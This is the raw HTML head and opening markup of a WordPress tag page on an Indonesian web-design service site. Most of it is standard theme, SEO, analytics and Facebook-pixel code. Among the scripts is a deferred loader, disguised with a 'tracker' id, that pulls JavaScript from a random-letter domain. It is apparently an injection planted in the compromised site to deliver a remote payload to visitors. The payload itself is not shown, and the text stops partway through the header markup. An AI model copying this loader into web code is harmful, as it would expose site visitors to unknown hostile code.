

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beresweb.com/tag/agen-properti-di-balangan/
body_size: 17665
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js
									 scheme_default										">
<head>


			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="http://www.beresweb.com/xmlrpc.php">
		<title>agen properti di Balangan | Jasa Pembuatan dan Kelola Website</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="msvalidate.01" content="AD360FA23D4ED38A4EC072295A6271BC" />
	<link rel="canonical" href="http://www.beresweb.com/tag/agen-properti-di-balangan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4.2');</script>
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; Feed" href="http://www.beresweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; Comments Feed" href="http://www.beresweb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; agen properti di Balangan Tag Feed" href="http://www.beresweb.com/tag/agen-properti-di-balangan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.beresweb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.beresweb.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.beresweb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wpim-style-css' href='http://www.beresweb.com/wp-content/plugins/wp-image-makers-easy-hotspot-solution//assets/css/front.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.beresweb.com/wp-content/plugins/wp-image-makers-easy-hotspot-solution//assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-trx-addons-layouts-css' href='http://www.beresweb.com/wp-content/themes/artrium/plugins/trx_addons/layouts/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-trx-addons-layouts-responsive-css' href='http://www.beresweb.com/wp-content/themes/artrium/plugins/trx_addons/layouts/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='http://www.beresweb.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='http://www.beresweb.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-font-google_fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i%7CBarlow+Condensed:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icons-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-main-css' href='http://www.beresweb.com/wp-content/themes/artrium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-custom-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-color-default-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__colors_default.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-color-dark-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__colors_dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.beresweb.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.beresweb.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-responsive-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"http://www.beresweb.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1765263032" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/wp-image-makers-easy-hotspot-solution//assets/js/front.js?ver=1.0.0" id="wpim-js"></script>
<script type="text/javascript" id="_tpt-js-before">
/* <![CDATA[ */
window.ESG ??={}; ESG.E ??= {}; ESG.E.plugin_url = 'http://www.beresweb.com/wp-content/plugins/essential-grid/';
//# sourceURL=_tpt-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.0" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["216331135843431"],"eventID":"f43923a3-b85d-4c3d-ac27-2941e4a1afb0","params":{"page_title":"agen properti di Balangan","post_type":"tag","post_id":8700,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.beresweb.com/tag/agen-properti-di-balangan/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["216331135843431"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"http://www.beresweb.com","ajaxUrl":"http://www.beresweb.com/wp-admin/admin-ajax.php","ajax_event":"4f85c0ba0c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1765263032"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K48HHSN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beresweb.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48HHSN");
gtag("config", "AW-956182179");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.beresweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.beresweb.com/wp-json/wp/v2/tags/8700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.beresweb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.17 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:728px; height:100%; max-height:90px; margin: 0 auto; }
	.g-2 { margin:10px;  width:100%; max-width:300px; height:100%; max-height:300px; float:left; clear:left; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:400px; height:100%; max-height:400px; }
	.g-4 { margin:10px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; float:left; clear:left; }
	.g-5 { margin:10px;  width:100%; max-width:300px; height:100%; max-height:300px; float:left; clear:left; }
	.g-6 { margin:10px;  width:100%; max-width:300px; height:100%; max-height:300px; float:left; clear:left; }
	.g-7 { margin:10px;  width:100%; max-width:300px; height:100%; max-height:300px; float:right; clear:right; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3P4LT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" sizes="32x32" />
<link rel="icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" />
<meta name="msapplication-TileImage" content="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-agen-properti-di-balangan tag-8700 wp-custom-logo wp-theme-artrium body_tag scheme_default blog_mode_blog body_style_wide  is_stream blog_style_classic_2 sidebar_show sidebar_right trx_addons_absent header_type_default header_style_header-default header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.4.0 vc_responsive elementor-default elementor-kit-10799">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3P4LT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_default
	 without_bg_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="http://www.beresweb.com/">
		<img src="//www.beresweb.com/wp-content/uploads/2015/12/logo-1.png" alt="" width="245" height="75">	</a>
					</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
